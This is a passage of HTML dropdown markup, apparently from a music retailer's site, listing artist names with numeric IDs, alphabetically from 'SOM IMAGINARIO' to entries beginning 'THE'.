FEAT..</option>  <option value="13628">SOM IMAGINARIO</option>  <option value="6976">SOMA MESTIZO</option>  <option value="11448">SOMA WORLD FE..</option>  <option value="6072">SOMBIONX & LI..</option>  <option value="3298">SOMBRERO GALAXY</option>  <option value="9838">SOMERVILLE & ..</option>  <option value="2212">SOMI</option>  <option value="3807">SOMMERSTAD</option>  <option value="2990">SOMNABULIST</option>  <option value="370">SOMORE</option>  <option value="8477">SON DEXTER</option>  <option value="12084">SON OF PHILIP</option>  <option value="208">SON OF RAW(DE..</option>  <option value="2932">SON OF SOUND</option>  <option value="8632">SONDERR</option>  <option value="514">SONGSTRESS</option>  <option value="11016">SONIA</option>  <option value="7795">SONIC FRIENDS..</option>  <option value="8893">SONIKKU</option>  <option value="5160">SONNS</option>  <option value="10031">SONNY</option>  <option value="13330">SONNY ISM</option>  <option value="12937">SONNY STITT</option>  <option value="13774">SONS OF SLOUG..</option>  <option value="10137">SONS OF SLUM</option>  <option value="11771">SONS OF THE K..</option>  <option value="8724">SONY ENANG</option>  <option value="8417">SONYA SPENCE</option>  <option value="11554">SOOFLE (SHAZZ..</option>  <option value="6786">SOOKIE</option>  <option value="13602">SOOTHSAYERS</option>  <option value="13206">SOPHIE</option>  <option value="9421">SOPHIE LLOYD</option>  <option value="5626">SOPHIE LLOYD ..</option>  <option value="3363">SORCERER</option>  <option value="8048">SORDID SOUND ..</option>  <option value="13295">SOREAB</option>  <option value="1024">SOS BAND</option>  <option value="9333">SOTA</option>  <option value="81">SOUL 2 SOUL</option>  <option value="799">SOUL 2 SOUL f..</option>  <option value="5566">SOUL 223</option>  <option value="2633">SOUL ASCENDANTS</option>  <option value="7068">SOUL BROTHERS</option>  <option value="13369">SOUL CAPSULE</option>  <option value="3817">SOUL CENTRAL</option>  <option value="1788">SOUL CLAP</option>  <option value="5654">SOUL CLAP & N..</option>  <option value="12414">SOUL CLUB</option>  <option value="11304">SOUL CONNECTION</option>  <option value="1767">SOUL CREATION</option>  <option value="6960">SOUL CREATION..</option>  <option value="5071">SOUL DESIGNER</option>  <option value="1607">SOUL DHAMMA f..</option>  <option value="2265">SOUL HARMONICS</option>  <option value="9343">SOUL LIBERATI..</option>  <option value="10478">SOUL MEKANIK</option>  <option value="2856">SOUL MINORITY</option>  <option value="5559">SOUL MOVEMENT</option>  <option value="6643">SOUL OF HEX</option>  <option value="2773">SOUL PHICTION..</option>  <option value="3271">SOUL PURPOSE</option>  <option value="3964">SOUL RENEGADES</option>  <option value="8842">SOUL SUGAR</option>  <option value="12287">SOUL SUPREME</option>  <option value="12814">SOUL SURFERS</option>  <option value="4497">SOUL SYSTEM</option>  <option value="5589">SOUL TREAT</option>  <option value="11510">SOULDYNAMIC</option>  <option value="9833">SOULEANCE</option>  <option value="2112">SOULED</option>  <option value="8130">SOULFUL DYNAM..</option>  <option value="10421">SOULMATE</option>  <option value="377">SOULPHICTION</option>  <option value="3113">SOULPHICTION ..</option>  <option value="5607">SOULSTATION</option>  <option value="609">SOULTEK</option>  <option value="1873">SOULTEMPO</option>  <option value="596">SOULTOURIST</option>  <option value="8950">SOUND DIMENSION</option>  <option value="11874">SOUND OF SUPE..</option>  <option value="8120">SOUND OF THE ..</option>  <option value="7257">SOUND PATROL</option>  <option value="12953">SOUND SIGNALS</option>  <option value="6375">SOUND SOURCE</option>  <option value="11994">SOUND SUPPORT</option>  <option value="12518">SOUND VIRUS</option>  <option value="10519">SOUND VOYAGE</option>  <option value="10582">SOUND WAVES</option>  <option value="4174">SOUNDGARDEN</option>  <option value="5795">SOUNDS OF THE..</option>  <option value="10123">SOUNDSPECIES ..</option>  <option value="3724">SOUNDSTREAM</option>  <option value="5310">SOUNDSTREAM /..</option>  <option value="8540">SOUTH BEACH R..</option>  <option value="760">SOUTH SHORE C..</option>  <option value="6313">SOUTH STREET ..</option>  <option value="5082">SOUTH WEST SE..</option>  <option value="3813">SOY MUSTAFA</option>  <option value="13259">SOYUZ</option>  <option value="80">SPACE</option>  <option value="8132">SPACE ART</option>  <option value="4994">SPACE COAST</option>  <option value="3511">SPACE DIMENSI..</option>  <option value="13425">SPACE DRUM ME..</option>  <option value="9368">SPACE ECHO / ..</option>  <option value="2082">SPACE EXPLORERS</option>  <option value="11525">SPACE GHOST</option>  <option value="3546">SPACE RANGER</option>  <option value="10097">SPACEARK</option>  <option value="3361">SPANDAU BALLET</option>  <option value="9511">SPANGLE CALL ..</option>  <option value="9988">SPANK SPANK</option>  <option value="12730">SPANKY WILSON</option>  <option value="4832">SPARKLE</option>  <option value="790">SPARQUE</option>  <option value="6755">SPAZIALE</option>  <option value="7985">SPECIAL DELIV..</option>  <option value="10835">SPECIAL DISCO..</option>  <option value="13171">SPECIAL TOUCH</option>  <option value="2890">SPECTER</option>  <option value="7553">SPECTER/CHICA..</option>  <option value="974">SPEECH</option>  <option value="8636">SPEED BOAT</option>  <option value="7249">SPEED PAINTERS</option>  <option value="11036">SPEED, GLUE &..</option>  <option value="3642">SPEEDOMETER</option>  <option value="4139">SPEKTER</option>  <option value="8218">SPENCER KINCY..</option>  <option value="8873">SPENCER MORALES</option>  <option value="4551">SPENCER PARKER</option>  <option value="13499">SPENCER TUNE</option>  <option value="226">SPEPHEN BROWN</option>  <option value="7781">SPHYNX</option>  <option value="10416">SPIDER HARRISON</option>  <option value="4290">SPIKE</option>  <option value="175">SPIKIRI feat...</option>  <option value="12800">SPILLER</option>  <option value="1203">SPIN SCIENCE</option>  <option value="1994">SPINNERS</option>  <option value="5176">SPINNERTY</option>  <option value="10425">SPIRIT</option>  <option value="108">SPIRIT CATCHER</option>  <option value="4037">SPIRIT OF ATL..</option>  <option value="8174">SPIRIT OF LOVE</option>  <option value="5124">SPIRIT OF THE..</option>  <option value="8655">SPIRITUAL EMP..</option>  <option value="2804">SPIRITUAL SOUTH</option>  <option value="6706">SPLEEN UNDERG..</option>  <option value="9835">SPLENDOR</option>  <option value="7611">SPLENDOUR</option>  <option value="6401">SPLIT DECISIO..</option>  <option value="4869">SPLIT SECS</option>  <option value="4730">SPN---&gt;RMX</option>  <option value="4929">SPN--&gt;EDT</option>  <option value="13159">SPOILSPORTS</option>  <option value="8343">SPRING BREAK ..</option>  <option value="8735">SPRING BREAK ..</option>  <option value="8376">SPUTNIK</option>  <option value="9243">SPYDER TURNER</option>  <option value="551">SQUARE ONE</option>  <option value="11820">SRVD</option>  <option value="9073">SSJJ AND DEVI..</option>  <option value="5841">SSOL</option>  <option value="9264">ST. DAVID</option>  <option value="3551">ST.ECHO</option>  <option value="581">ST.GERMAIN</option>  <option value="9441">ST.VINCENT LA..</option>  <option value="6529">STABILIZER</option>  <option value="301">STACI</option>  <option value="6619">STACY KIDD</option>  <option value="9427">STAN SERKIN</option>  <option value="10475">STANDING ROOM..</option>  <option value="13375">STANI LABONIA</option>  <option value="1976">STANTON DAVIS..</option>  <option value="4273">STAR &#039;N&#039; BARS</option>  <option value="9462">STAR QUAKE</option>  <option value="9621">STARCOUNT</option>  <option value="10696">STARCROST</option>  <option value="4450">STARDUST</option>  <option value="4044">STAREAWAY</option>  <option value="3666">STARFLIGHT</option>  <option value="1045">STARGARD</option>  <option value="4517">STARGAZE</option>  <option value="6333">STARION</option>  <option value="9439">STARK REALITY</option>  <option value="13306">STARLIGHT</option>  <option value="11189">STARMACHINE</option>  <option value="12076">STARSHINE</option>  <option value="4534">STARVUE</option>  <option value="6054">STASIS</option>  <option value="9203">STASIS / RITC..</option>  <option value="2995">STATE OF GRACE</option>  <option value="6999">STATE OF MIND</option>  <option value="9591">STATE PROPERT..</option>  <option value="8087">STATUES</option>  <option value="12581">STATUS Ⅳ</option>  <option value="13410">STAXX</option>  <option value="5352">STE SPANDEX</option>  <option value="13194">STE with J.LA..</option>  <option value="256">STEAL VYBE</option>  <option value="3422">STEAL VYBE & ..</option>  <option value="13307">STEAL VYBE & ..</option>  <option value="257">STEAL VYBE AN..</option>  <option value="10999">STEAM HEAT</option>  <option value="7137">STEAWARD (DJ ..</option>  <option value="13519">STEAWKO</option>  <option value="4791">STEE DOWNES</option>  <option value="1925">STEEL AN&#039; SKIN</option>  <option value="10369">STEEL CITY CO..</option>  <option value="7640">STEEL MIND</option>  <option value="3312">STEELY DAN</option>  <option value="13652">STEFAN BRAATZ..</option>  <option value="504">STEFAN GOLDMANN</option>  <option value="10036">STEFAN RINGER</option>  <option value="1170">STEFAN TRETAU</option>  <option value="10103">STEFANO RITTERI</option>  <option value="11039">STEFFE LEWRY</option>  <option value="3246">STEFFI</option>  <option value="1513">STEINHOFF & H..</option>  <option value="12980">STELLA</option>  <option value="3691">STELLER</option>  <option value="2807">STENGUN</option>  <option value="1088">STEPHAN BODZI..</option>  <option value="2012">STEPHANE ATTIAS</option>  <option value="482">STEPHANIE COOKE</option>  <option value="6911">STEPHANIE COO..</option>  <option value="444">STEPHANIE MILLS</option>  <option value="246">STEPHEN BROWN</option>  <option value="5540">STEPHEN BROWN..</option>  <option value="3333">STEPHEN BROWN..</option>  <option value="8152">STEPHEN COLEB..</option>  <option value="4189">STEPHEN COLLI..</option>  <option value="5809">STEPHEN ENCINAS</option>  <option value="7932">STEPHEN LOPKIN</option>  <option value="10302">STEPHEN MICHA..</option>  <option value="6925">STEPHEN SIMMO..</option>  <option value="5300">STERAC aka ST..</option>  <option value="5354">STEREO 12&quot; + ..</option>  <option value="4668">STEREO 77</option>  <option value="2636">STERLING ENSE..</option>  <option value="8147">STERLING STYLES</option>  <option value="3587">STERLING VOID</option>  <option value="11505">STEVE & TERESA</option>  <option value="418">STEVE BARNES</option>  <option value="7972">STEVE BLACK</option>  <option value="11896">STEVE BUG</option>  <option value="13133">STEVE BUG & G..</option>  <option value="8021">STEVE COBBY &..</option>  <option value="7141">STEVE COBBY &..</option>  <option value="10288">STEVE CONRY p..</option>  <option value="12864">STEVE CRAWFORD</option>  <option value="10238">STEVE ELLIOTT</option>  <option value="10888">STEVE GROSSMAN</option>  <option value="5788">STEVE HUERTA</option>  <option value="9820">STEVE KAHN & CO</option>  <option value="2274">STEVE LAWLER</option>  <option value="11222">STEVE LEGGET ..</option>  <option value="3025">STEVE MAC</option>  <option value="2700">STEVE MARSHALL</option>  <option value="3263">STEVE MILLER ..</option>  <option value="8723">STEVE MONITE</option>  <option value="9095">STEVE MONITE ..</option>  <option value="10837">STEVE MOORE</option>  <option value="8546">STEVE MURPHY</option>  <option value="8348">STEVE MURPHY ..</option>  <option value="11523">STEVE O&#039;SULLI..</option>  <option value="13797">STEVE O&#039;SULLI..</option>  <option value="1987">STEVE PARKS</option>  <option value="11093">STEVE PEPE</option>  <option value="2334">STEVE POINDEX..</option>  <option value="7647">STEVE POINDEX..</option>  <option value="7525">STEVE POINDEX..</option>  <option value="2608">STEVE RACHMAD</option>  <option value="4016">STEVE REICH</option>  <option value="13321">STEVE REICH /..</option>  <option value="462">STEVE SILVER</option>  <option value="2706">STEVE SUMMERS</option>  <option value="9410">STEVE WATSON</option>  <option value="4368">STEVE WINWOOD</option>  <option value="8476">STEVEN JULIEN</option>  <option value="13742">STEVEN JULIEN..</option>  <option value="10184">STEVEN RUTTER..</option>  <option value="3558">STEVEN TANG</option>  <option value="7432">STEVEN WOBBLE..</option>  <option value="5154">STEVENS & FOS..</option>  <option value="193">STEVIE WONDER</option>  <option value="192">STEVIE WONDER..</option>  <option value="10394">STICKS & CO</option>  <option value="10249">STICKS & STONEZ</option>  <option value="4983">STICKY JONES ..</option>  <option value="1821">STIL VOR TALE..</option>  <option value="12289">STILETTI-ANA</option>  <option value="1451">STILL GOING</option>  <option value="5222">STILL PHIL</option>  <option value="260">STILL PHIL fe..</option>  <option value="5442">STIMMHALT</option>  <option value="1625">STIMMING & H...</option>  <option value="566">STING</option>  <option value="11627">STINGER J</option>  <option value="10786">STIRLING MARCH</option>  <option value="13503">STK ENSEMBLE</option>  <option value="3059">STL</option>  <option value="3567">STOJCHE</option>  <option value="788">STONE</option>  <option value="13118">STONE ALLIANCE</option>  <option value="10906">STONE COLD</option>  <option value="3419">STONED GREEN ..</option>  <option value="9824">STOPP</option>  <option value="12186">STORKEN</option>  <option value="12021">STORM QUEEN</option>  <option value="7517">STORY</option>  <option value="11643">STR4TA</option>  <option value="4794">STRAFE</option>  <option value="6664">STRAIGHT JACKET</option>  <option value="6579">STRAIT II DAT..</option>  <option value="8261">STRANGE</option>  <option value="8747">STRANGE CULTURE</option>  <option value="1046">STRANGERS</option>  <option value="11664">STRAPONTIN</option>  <option value="5446">STRATUS</option>  <option value="11453">STREET KIDS</option>  <option value="3138">STRETCH SILVE..</option>  <option value="555">STRICH ACHT</option>  <option value="12323">STRICTLYBUTTERS</option>  <option value="10884">STRIKE ONE</option>  <option value="809">STRIKERS</option>  <option value="9701">STRING THEORY</option>  <option value="7853">STRINGTRONICS</option>  <option value="5937">STROER</option>  <option value="5763">STRONG SOULS</option>  <option value="13417">STRYKE</option>  <option value="6352">STUDIO 22</option>  <option value="11694">STUDIO 54 MUS..</option>  <option value="1887">STUDIO APARTM..</option>  <option value="9626">STUDIO MULE</option>  <option value="3779">STUDNITZKY</option>  <option value="12257">STUDYMAN</option>  <option value="10125">STUFF COMBE</option>  <option value="10834">STUMP VALLEY</option>  <option value="5917">STUPID HUMAN</option>  <option value="6399">STUPID HUMAN ..</option>  <option value="2651">STYLISTICS</option>  <option value="5642">STYLUS TIP CL..</option>  <option value="8243">SU-PAKA-POOH</option>  <option value="5684">SUARA (EU)</option>  <option value="2685">SUB CULTURE</option>  <option value="5873">SUBB-AN</option>  <option value="2986">SUBFOSSIL</option>  <option value="11228">SUBFUNK / MAC..</option>  <option value="9728">SUBJOI / RICK..</option>  <option value="3104">SUBLEVEL</option>  <option value="244">SUBLEVEL LOOP..</option>  <option value="1956">SUBLIME PORTE</option>  <option value="8867">SUBLIMINAL CALM</option>  <option value="2019">SUBLIMINAL KID</option>  <option value="1776">SUBOTIC</option>  <option value="1758">SUBOTIKA</option>  <option value="11855">SUBRADEON</option>  <option value="1075">SUBSKY</option>  <option value="2005">SUBSTANCE</option>  <option value="1102">SUBSTANCE＆VA..</option>  <option value="11491">SUBTLE HOUZZE</option>  <option value="232">SUBWAY</option>  <option value="10987">SUBWAY GROUND..</option>  <option value="7442">SUCO</option>  <option value="6262">SUD ELECTRONI..</option>  <option value="2314">SUENO LATINO</option>  <option value="7785">SUENO LATINO ..</option>  <option value="10735">SUENO SUENO</option>  <option value="4934">SUGAR CANE HA..</option>  <option value="9967">SUGAR DADDY</option>  <option value="12018">SUGAR MINOTT</option>  <option value="3984">SUGARHILL GANG</option>  <option value="11452">SUGARLOAF GAN..</option>  <option value="2899">SUGES AND MAR..</option>  <option value="6717">SUKEBE</option>  <option value="4989">SUKEBE PRE OPS</option>  <option value="11306">SUM OVER HIST..</option>  <option value="1458">SUMO</option>  <option value="6674">SUMY</option>  <option value="4258">SUN CHILDREN</option>  <option value="1743">SUN ELECTRIC</option>  <option value="9334">SUN GOD & DAR..</option>  <option value="9021">SUN GOD/DARYL..</option>  <option value="2779">SUN ORCHESTRA</option>  <option value="4615">SUN PALACE</option>  <option value="7793">SUN PALACE & ..</option>  <option value="3778">SUN RA</option>  <option value="12133">SUN RA & HIS ..</option>  <option value="10424">SUNAGA T. EXP..</option>  <option value="12370">SUNBEAR</option>  <option value="12928">SUNDOWN</option>  <option value="9028">SUNE</option>  <option value="7094">SUNKID</option>  <option value="13719">SUNKIDS feat ..</option>  <option value="6715">SUNLIGHT PROJ..</option>  <option value="3569">SUNLIGHTSQUARE</option>  <option value="9869">SUNNER SOUL</option>  <option value="13755">SUNNY GALAXY ..</option>  <option value="12246">SUNPALACE</option>  <option value="6133">SUNRISE HIGHWAY</option>  <option value="4690">SUNS OF ARQA</option>  <option value="1246">SUNSHINE ANDE..</option>  <option value="1676">SUNSHINE JONES</option>  <option value="11846">SUNSHINE SOUND</option>  <option value="10507">SUNSTREET</option>  <option value="1062">SUNTZU SOUND ..</option>  <option value="4147">SUONHO</option>  <option value="2690">SUPER FLU</option>  <option value="5139">SUPER FLU & A..</option>  <option value="13764">SUPER JV</option>  <option value="9997">SUPER PAOLO</option>  <option value="4883">SUPER PUBLIC</option>  <option value="12175">SUPERCHUMBO</option>  <option value="3283">SUPERNOVA</option>  <option value="8102">SUPERPRINCE</option>  <option value="8634">SUPERSEMPFFT</option>  <option value="1729">SUPERSONIC LO..</option>  <option value="3663">SUPERSOULSONIC</option>  <option value="6373">SUPERSTRUCTURE</option>  <option value="10631">SUPREEMS</option>  <option value="6091">SURE THING</option>  <option value="8213">SURE THING</option>  <option value="7108">SURE TO PLEASE</option>  <option value="966">SURFACE</option>  <option value="2236">SURPHASE</option>  <option value="12383">SURPRISE CHEF</option>  <option value="12656">SUSAN AVILES</option>  <option value="10658">SUSAN CHRISTIE</option>  <option value="8974">SUSANA ESTRADA</option>  <option value="7742">SUSO SAIZ</option>  <option value="11271">SUSSO</option>  <option value="2796">SUSU BOBIEN</option>  <option value="12386">SUSUMU YOKOTA..</option>  <option value="13756">SUZANNE CIANI..</option>  <option value="4236">SUZANNE KRAFT</option>  <option value="79">SUZI LANE</option>  <option value="2316">SVD</option>  <option value="7605">SVEN ATTERTON</option>  <option value="1067">SVEN SCHIENHA..</option>  <option value="2872">SVEN TASNADI</option>  <option value="2626">SVEN TASNADI ..</option>  <option value="1822">SVEN WEISEMANN</option>  <option value="13100">SW2</option>  <option value="9946">SWALES</option>  <option value="9416">SWALES/ARI BA..</option>  <option value="13553">SWAMP CHILDREN</option>  <option value="1592">SWAYZAK</option>  <option value="12007">SWEDGE</option>  <option value="8643">SWEELY</option>  <option value="13225">SWEET CLOVER</option>  <option value="6242">SWEET D</option>  <option value="13015">SWEET LINDA D..</option>  <option value="11173">SWEET MIXTURE</option>  <option value="7369">SWEET TOOTH T</option>  <option value="8398">SWEETBACK</option>  <option value="1586">SWELL SESSION</option>  <option value="3861">SWING REPUBLIC</option>  <option value="6141">SWINGER SEX</option>  <option value="2584">SWV</option>  <option value="5491">SY SEZ</option>  <option value="2092">SYBIL</option>  <option value="2887">SYBIL THOMAS</option>  <option value="10905">SYCLOPS</option>  <option value="618">SYDENHAM AND ..</option>  <option value="1520">SYGAIRE</option>  <option value="565">SYLEENA JOHNSON</option>  <option value="6935">SYLK 130</option>  <option value="759">SYLVESTER</option>  <option value="13044">SYLVI FOSTER</option>  <option value="12316">SYLVIA</option>  <option value="808">SYLVIA STRIPLIN</option>  <option value="8008">SYMBOL 8</option>  <option value="6126">SYMBOLS AND I..</option>  <option value="10916">SYMPTOMS OF L..</option>  <option value="5126">SYNCHROJACK</option>  <option value="12222">SYNDICATE</option>  <option value="2067">SYNKRO</option>  <option value="3727">SYNTAX</option>  <option value="6168">SYRACUSE</option>  <option value="979">SYREETA</option>  <option value="1156">SYREN</option>  <option value="2254">SYRINX</option>  <option value="1596">SYSTEM 7</option>  <option value="6527">SYSTEM OF SUR..</option>  <option value="3774">SYSTEM STATUS</option>  <option value="5744">SYSTEM STATUS..</option>  <option value="13630">SYZYGY & FLUI..</option>  <option value="7791">T & P</option>  <option value="11586">T LA ROCK & J..</option>  <option value="9974">T&K CREW</option>  <option value="9515">T&P (TIM SWEE..</option>  <option value="5828">T&W</option>  <option value="7622">T&#039;SPOON</option>  <option value="586">T++(MONOLAKE)</option>  <option value="2813">T-CONNECTION</option>  <option value="7524">T-CONNECTION ..</option>  <option value="9532">T-COY</option>  <option value="9689">T-GROOVE</option>  <option value="724">T-KOLAI</option>  <option value="5748">T-KUT</option>  <option value="4896">T-RWRK</option>  <option value="10640">T. JACQUES</option>  <option value="5554">T. SOLOMON</option>  <option value="2496">T.BACHNER</option>  <option value="3983">T.C. CURTIS</option>  <option value="12329">T.DYSON & COM..</option>  <option value="13450">T.J. JOHNSON</option>  <option value="1629">T.O.M. PROJECT</option>  <option value="342">T.O.T</option>  <option value="7061">T.S. MONK</option>  <option value="4093">T.S.U. TORONA..</option>  <option value="3752">T.WILLIAMS</option>  <option value="10245">T.Z. JUNIOR</option>  <option value="4413">T3N</option>  <option value="2762">TAANA GARDNER</option>  <option value="9917">TABALA</option>  <option value="10630">TADEO</option>  <option value="9263">TAFI ALL STARS</option>  <option value="6623">TAGGY MATCHER</option>  <option value="10412">TAGLIABUE</option>  <option value="9953">TAHIRA</option>  <option value="10870">TAHITI 80</option>  <option value="748">TAHO</option>  <option value="13637">TAI DAVIS</option>  <option value="6563">TAIFA</option>  <option value="13355">TAKAYUKI SHIR..</option>  <option value="13088">TAKE THREE</option>  <option value="8627">TAKECHA</option>  <option value="10004">TAKENOKO</option>  <option value="11928">TAKESHI KOUZI..</option>  <option value="4366">TAKESHI KOUZUKI</option>  <option value="7653">TAKESHI KOUZU..</option>  <option value="5334">TAKIMI MANNEQ..</option>  <option value="3616">TAKUYA MATSUM..</option>  <option value="3939">TAL M. KLEIN</option>  <option value="7130">TALA A.M.</option>  <option value="9855">TALABOMAN</option>  <option value="6485">TALAMANCA SYS..</option>  <option value="1053">TALC</option>  <option value="6743">TALES OV ROSS..</option>  <option value="12307">TALISMANN</option>  <option value="5650">TALIWA</option>  <option value="5458">TALKIN&#039; ROBOTS</option>  <option value="793">TALKING HEADS</option>  <option value="5198">TALKING HEADS..</option>  <option value="8407">TALL BLACK GUY</option>  <option value="11223">TALL BLACK GU..</option>  <option value="11114">TALL BLACK GU..</option>  <option value="9315">TALL TALES & ..</option>  <option value="6541">TAMAR BRAXTON</option>  <option value="4585">TAMARA WELLONS</option>  <option value="5604">TAMBIEN</option>  <option value="6626">TAMBIEN + TIAGO</option>  <option value="9158">TAMBIEN, OBAL..</option>  <option value="10641">TAMBURA</option>  <option value="11220">TAMBURI NERI</option>  <option value="690">TAMIA</option>  <option value="12813">TAMIC</option>  <option value="10991">TANDA TULA CH..</option>  <option value="1222">TANG</option>  <option value="841">TANGOTERJE(TO..</option>  <option value="10788">TANIA MARIA</option>  <option value="8604">TANTARA</option>  <option value="11651">TANTRA</option>  <option value="8427">TANZANIA SOUN..</option>  <option value="10932">TAPAN meets G..</option>  <option value="10634">TAPE HISS</option>  <option value="12253">TAPES</option>  <option value="11705">TAPESTRY</option>  <option value="9670">TAPP</option>  <option value="7287">TAPPA ZUKIE</option>  <option value="8363">TAPPER ZUKIE ..</option>  <option value="3478">TARAS 3000</option>  <option value="8198">TARGET MASTERS</option>  <option value="7652">TARIKA BLUE</option>  <option value="5535">TARJEI NYGARD</option>  <option value="13196">TARO NOHARA</option>  <option value="4818">TARON-TREKKA</option>  <option value="12485">TAROTPLANE</option>  <option value="11777">TARRUS RILEY</option>  <option value="4510">TARUYA</option>  <option value="11160">TASSILO VANHO..</option>  <option value="8656">TASTY RECORDI..</option>  <option value="7244">TASTY TREATS ..</option>  <option value="10325">TATA</option>  <option value="3956">TATA VEGA</option>  <option value="12875">TATA VEGA / A..</option>  <option value="8097">TATHAM, MENSA..</option>  <option value="8995">TATHAM, MENSA..</option>  <option value="13328">TAU CETI</option>  <option value="11800">TAUPE</option>  <option value="13250">TAV EXOTIC</option>  <option value="2186">TAVARES</option>  <option value="8676">TAXI C.A.B.</option>  <option value="7063">TAXIE</option>  <option value="4106">TBD</option>  <option value="3748">TBF</option>  <option value="6795">TC JAMES & FI..</option>  <option value="8161">TCP</option>  <option value="2308">TEARDROP(FR)</option>  <option value="6256">TEARS OF VELV..</option>  <option value="5800">TEASPOON & TH..</option>  <option value="11946">TEASPOON AND ..</option>  <option value="9006">TECH SUPPORT</option>  <option value="8588">TECHNO SOUL (..</option>  <option value="8898">TECHNOLOGY LI..</option>  <option value="10303">TECUMSAY ROBE..</option>  <option value="12729">TED COLEMAN B..</option>  <option value="6363">TED EMPLETON ..</option>  <option value="6364">TED EMPLETON ..</option>  <option value="9734">TED TAYLOR</option>  <option value="2527">TEDD PATTERSON</option>  <option value="1105">TEDDY DOUGLAS</option>  <option value="9259">TEDDY DOUGLAS..</option>  <option value="9578">TEDDY MIKE</option>  <option value="725">TEDDY PENDERG..</option>  <option value="8207">TEE MAC</option>  <option value="7125">TEE MANGO</option>  <option value="6924">TEE SCOTT</option>  <option value="901">TEENA MARIE</option>  <option value="4939">TEFLON DONS</option>  <option value="1920">TEKA</option>  <option value="5211">TEKSEVEN</option>  <option value="1737">TELEPATICOS</option>  <option value="12838">TELEPHONE MAN</option>  <option value="7014">TELEPHONE TRI..</option>  <option value="3848">TELEPHONES</option>  <option value="394">TELEPOPMUSIK</option>  <option value="12309">TELEVISION</option>  <option value="5981">TELEX / SUPER..</option>  <option value="8149">TELFORT</option>  <option value="8988">TELL</option>  <option value="8517">TELL / MALCOL..</option>  <option value="5171">TELONIUS</option>  <option value="6327">TEMPELHOF</option>  <option value="6244">TEMPELHOF & G..</option>  <option value="8035">TEMPERLHOF & ..</option>  <option value="7671">TEMPEST TRIO</option>  <option value="3029">TEMPO</option>  <option value="7850">TEMU</option>  <option value="512">TEN CITY</option>  <option value="11860">TENDER LEAF</option>  <option value="6746">TENDERLONIOUS</option>  <option value="7672">TENDERLONIOUS..</option>  <option value="9164">TENDERNESS</option>  <option value="4487">TENDERNESS</option>  <option value="4296">TENOR SAW</option>  <option value="4316">TENOSHI</option>  <option value="8117">TENSAL</option>  <option value="6891">TENSION</option>  <option value="10149">TENSION</option>  <option value="2717">TENSNAKE</option>  <option value="11455">TEOLOGEN</option>  <option value="11410">TEREA</option>  <option value="7814">TEREKKE</option>  <option value="4116">TERENCE TERRY</option>  <option value="701">TERENCE TRENT..</option>  <option value="1061">TERESA JENEE</option>  <option value="9968">TERISA GRIFFIN</option>  <option value="10569">TERR</option>  <option value="6794">TERRE THAEMLITZ</option>  <option value="9693">TERRELL DRAYTON</option>  <option value="4066">TERRENCE DIXON</option>  <option value="4069">TERRENCE PARKER</option>  <option value="7740">TERRENCE PARK..</option>  <option value="7064">TERRENCE PARK..</option>  <option value="7438">TERRENCE PEARCE</option>  <option value="5835">TERRE’S NEU W..</option>  <option value="3209">TERRY CALLIER</option>  <option value="5296">TERRY CALLIER..</option>  <option value="11819">TERRY CALLIER..</option>  <option value="11400">TERRY FRANCIS</option>  <option value="10462">TERRY HUNTER</option>  <option value="1245">TERRY HUNTER..</option>  <option value="2657">TERRY LEE BRO..</option>  <option value="12116">TERRY TESTER</option>  <option value="2532">TET KALE ORCH..</option>  <option value="12704">TETE MBAMBISA</option>  <option value="2526">TEVO HOWARD</option>  <option value="10957">TH</option>  <option value="595">THABO</option>  <option value="9281">THAMES RIVER ..</option>  <option value="6176">THATMANMONKZ</option>  <option value="12344">THE 10TH PLANET</option>  <option value="8289">THE 13TH FLOOR</option>  <option value="4855">THE 2 BEARS</option>  <option value="11589">THE 3 PIECES</option>  <option value="5635">THE 3RD GENDER</option>  <option value="1226">THE 65D MAVER..</option>  <option value="10116">THE 9TH CREAT..</option>  <option value="6466">THE AFRICAN D..</option>  <option value="7047">THE AFROSOUND..</option>  <option value="13651">THE AHMAD JAM..</option>  <option value="7055">THE AMALGAMAT..</option>  <option value="4354">THE ANALOG RO..</option>  <option value="9581">THE APOSTLES</option>  <option value="11408">THE ARTIST (F..</option>  <option value="10324">THE ASTRAL WA..</option>  <option value="505">THE ATTENDANTS</option>  <option value="3159">THE B-52&#039;S</option>  <option value="5093">THE BACKROOM</option>  <option value="4616">THE BACKWOODS</option>  <option value="13045">THE BALEK BAND</option>  <option value="12088">THE BAMBOOS</option>  <option value="12251">THE BASIC GROUP</option>  <option value="11768">THE BAYARA CI..</option>  <option value="11693">THE BEACH BOYS</option>  <option value="6967">THE BEARD</option>  <option value="11929">THE BEATLES</option>  <option value="4283">THE BEAUTY</option>  <option value="11438">THE BEES</option>  <option value="3740">THE BEGINNING..</option>  <option value="6070">THE BELIEVERS</option>  <option value="6071">THE BELIEVERS..</option>  <option value="12452">THE BELOVED</option>  <option value="12995">THE BERMUDA T..</option>  <option value="7426">THE BERMUDA T..</option>  <option value="12637">THE BERNHARDTS</option>  <option value="8611">THE BETA YAMA..</option>  <option value="4425">THE BG&#039;S</option>  <option value="4852">THE BLACK MAD..</option>  <option value="12020">THE BLACK MAN..</option>  <option value="1499">THE BLACK SEEDS</option>  <option value="5029">THE BLAXPLOIT..</option>  <option value="7435">THE BLUEBEATERS</option>  <option value="12992">THE BOBBY HAM..</option>  <option value="4315">THE BOMBAY RO..</option>  <option value="6537">THE BOOGIE MAN</option>  <option value="11211">THE BOOGIE TW..</option>  <option value="1995">THE BRAND NEW..</option>  <option value="12401">THE BRAXTONS</option>  <option value="7176">THE BREEZE</option>  <option value="6315">THE BROTHERS</option>  <option value="1003">THE BROTHERS ..</option>  <option value="12699">THE BUCKETHEADS</option>  <option value="4470">THE BURRELL B..</option>  <option value="5703">THE CANDIES /..</option>  <option value="12575">THE CARLOS SA..</option>  <option value="10212">THE CECIL HOL..</option>  <option value="13412">THE CELEBRANT</option>  <option value="9536">THE CHAPPARRALS</option>  <option value="8109">THE CHARISMA ..</option>  <option value="13730">THE CHECKMATE..</option>  <option value="7409">THE CHEMICAL ..</option>  <option value="11912">THE CHEQUERS</option>  <option value="11381">THE CHI FACTORY</option>  <option value="10152">THE CHI-LITES</option>  <option value="6554">THE CHILDREN ..</option>  <option value="11292">THE CHOSEN FEW</option>  <option value="13539">THE CHUCK BOR..</option>  <option value="12062">THE CINEMATIC..</option>  <option value="13726">THE CIRCLING ..</option>  <option value="847">THE CLARK SIS..</option>  <option value="4651">THE COACHOUSE..</option>  <option value="9279">THE CODFATHER</option>  <option value="9246">THE COLOURS T..</option>  <option value="5034">THE COMBINATI..</option>  <option value="7486">THE CONGREGAT..</option>  <option value="10389">THE COOL NOTES</option>  <option value="12949">THE CORNER GANG</option>  <option value="4775">THE COSMOLOGIST</option>  <option value="10524">THE 